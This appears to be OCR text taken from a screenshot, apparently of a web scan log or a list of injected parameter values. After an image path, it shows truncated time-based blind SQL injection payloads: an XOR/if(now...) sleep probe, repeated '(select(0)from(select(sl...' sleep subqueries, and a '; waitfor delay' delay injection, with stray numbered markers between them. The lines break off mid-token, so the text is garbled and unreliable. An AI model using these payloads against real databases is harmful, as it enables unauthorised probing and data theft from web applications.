
5550"XOR(555*if(now
[66-21] 1
(select(0)from(select(sl
(select(0)from(select(sl
(select(0)from(select(sl
[66-22] 1
2
[66-23] 1
555-1; waitfor delay '0:
[66-24] 1